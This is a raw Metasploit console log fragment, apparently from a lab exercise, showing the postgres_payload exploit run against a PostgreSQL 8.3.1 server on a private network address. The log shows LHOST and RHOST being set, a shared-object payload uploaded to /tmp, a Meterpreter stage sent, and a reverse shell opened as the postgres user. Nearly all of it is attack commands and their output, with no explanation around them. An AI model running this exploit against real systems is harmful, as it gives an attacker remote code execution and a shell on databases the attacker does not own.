 Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.50.100
LHOST => 192.168.50.100
msf6 exploit(linux/postgres/postgres_payload) > run
[-] Msf::OptionValidateError A SESSION or RHOST must be provided
msf6 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.50.101
RHOST => 192.168.50.101
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ub
untu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/sUxjMeJb.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.101:44388) at 2024-12-18 14:08:
05 +0100
meterpreter > getuid
Server username: postgres